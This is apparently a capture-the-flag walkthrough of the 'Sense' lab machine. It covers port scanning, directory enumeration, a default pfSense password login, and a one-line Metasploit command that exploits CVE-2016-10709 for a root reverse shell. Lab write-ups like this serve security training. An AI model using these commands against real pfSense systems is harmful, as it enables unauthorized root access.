Sense
Sense, while not requiring many steps to complete, can be challenging for some as the proof of concept exploit that is publicly available is very unreliable. An alternate method using the same vulnerability is required to successfully gain access.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 3 phases:
- Scan for open ports.
- Scan for services in these open ports.
- Scan for vulnerabilities in these services.
Let’s start by scanning for open ports:
sudo nmap -sS 10.10.10.60 -p- -T4 --min-rate 5000 -oN all_tcp_ports.txt --open -n -Pn
sudo nmap -sU 10.10.10.60 -p- -T4 --min-rate 5000 -oN all_udp_ports.txt --open -n -Pn

There are 2 open ports:
- 80/tcp
- 443/tcp
Let’s check which services are running in these ports:
sudo nmap -sS 10.10.10.60 -p 80,443 -T4 --min-rate 5000 -oX open_tcp_ports.xml -oN open_tcp_ports.txt --version-all -n -Pn -A

We can see that the services correspond to:
- 80/tcp lighttpd 1.4.35
- 443/tcp lighttpd 1.4.35
Now we will seek for vulnerabilities:
sudo nmap -sS 10.10.10.60 -p 80,443 -T4 --min-rate 5000 --script="vuln or intrusive or discovery" -oN tcp_vulns.txt -oX tcp_vulns.xml -n -Pn
This scan didn’t return any relevant information.
Foothold
Port 80 on this machine redirects to the port 443, so we can focus on this port. This machine will be a bit tricky if we don’t use the right wordlists.
The first thing we can see when visiting the websites is a login panel. We have no credentials, the default ones didn’t work.

After a bit of enumeration, it’s time for directory and file enumeration:
gobuster dir -u https://10.10.10.60:443 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x txt,php -o gobuster_dir_and_file_enum_443.txt -t 25 -r -k
It’s vital that we use this wordlist or the directory-list-2.3-big.txt wordlist, because it contains the required entry, which is system-users, let’s see what this site contains:

If we look in the Internet, we will find that the default password for pfSense is, for the sake of redundancy, pfsense. Also, we have to input the username in lowercase:

Great! We have logged in, and we have a version number, let’s search for exploits:
searchsploit pfsense 2.1.3

There’s only one exploit, however, it doesn’t work. But we can search for this vulnerability to see if we find another exploit:

We found two pieces of information, the CVE, which is CVE-2016-10709, and that there’s a Metasploit module for this exploit, so let’s try it:
msfconsole -x "use exploit/unix/http/pfsense_graph_injection_exec; set USERNAME rohit; set lhost tun0; set rhosts 10.10.10.60; run"


We have gained access as root! So we just have to print the flags: